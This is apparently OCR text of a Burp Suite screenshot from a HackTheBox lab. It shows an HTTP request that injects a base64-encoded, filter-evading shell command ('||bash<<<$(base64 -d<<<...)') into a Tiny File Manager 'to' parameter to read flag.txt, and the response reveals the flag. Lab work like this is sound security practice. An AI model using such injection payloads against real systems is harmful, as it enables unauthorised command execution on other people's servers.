 Request
Pretty Raw Hex
\n
1 GET /index.php?to=%7c%7cbash<<<$(base64%09-d<<<Y2F0ICR7UEFUSDowOjF9ZmxhZy50eHQ=)&from=
605311066.txt&finish=1&move=1 HTTP/1.1
2 Host: 134.209.22.69:31330
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://134.209.22.69:31330/index.php?to=
9 Cookie: filemanager=1b3oeg87b9j8ra63aj4f0638a1
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
File Manager
Error while moving: mv: '/var/www/html/files/605311066.txt' and '/var/www/html/files/605311066.txt' are the same file
HTB{c0mm4nd3r_1nj3c70r}
Name Size Modified Perms Owner Actions
..
Folder is empty
Tiny File Manager 2.4.6
Inspector
Selection 63
Selected text
%7c%7cbash<<<$(base64%09-d<<<
Y2F0ICR7UEFUSDowOjF9ZmxhZy50e
HQ=)&
Decoded from: URL encoding
||bash<<<$(base64 \t -d<<<Y2F0
ICR7UEFUSDowOjF9ZmxhZy50eHQ=)
&
Cancel Apply changes
Request Attributes 2
Request Query Parameters 4
Request Body Parameters 0